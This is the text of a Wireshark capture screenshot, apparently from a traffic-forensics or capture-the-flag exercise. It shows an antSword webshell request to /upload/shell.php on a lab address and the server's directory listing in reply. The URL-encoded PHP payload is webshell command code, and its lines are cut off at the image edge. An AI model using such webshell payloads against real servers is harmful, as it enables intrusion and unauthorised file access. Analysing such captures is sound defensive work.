 Wireshark · 追踪 HTTP 流 (tcp.stream eq 330) · sword.pcapng
POST /upload/shell.php HTTP/1.1
Host: 192.168.40.128
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1044
Connection: close
0x0203fb7bfa128=L3Zhci93d3cvaHRtbC91cGxvYWQv&c=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
ean()%3Becho%20%22349bf%22%3Becho%20%40asenc(%24output)%3Becho%20%22d0463%22%3B%7Dob_start()%3Btry%7B%24D%3Dbas
ath%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%
fileperms(%24P)%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3B
B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
HTTP/1.1 200 OK
Date: Sat, 14 Jun 2025 13:56:58 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 108
Connection: close
Content-Type: text/html; charset=UTF-8
349bf../ 2025-06-14 11:12:22 4096 0755
./ 2025-06-14 13:53:24 4096 0777
shell.php 2025-06-14 13:53:24 26 0644
logo.png 2025-06-14 11:13:15 190 0644
d0463